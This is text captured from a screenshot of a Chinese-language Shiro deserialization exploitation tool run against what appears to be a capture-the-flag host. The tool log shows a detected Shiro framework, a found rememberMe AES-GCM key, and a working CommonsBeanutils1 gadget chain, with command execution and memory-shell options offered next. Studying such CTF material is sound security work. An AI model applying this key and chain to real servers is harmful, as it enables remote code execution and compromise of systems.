 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://challenge.cyclens.tech:30989/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 R1pDVEZTaGlyb0dDTUtleQ== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架！
[++] 找到key：R1pDVEZTaGlyb0dDTUtleQ==
[+] 爆破结束
[++] 发现构造链:CommonsBeanutils1 回显方式: AllEcho
[++] 请尝试进行功能区利用。
BY SummerSec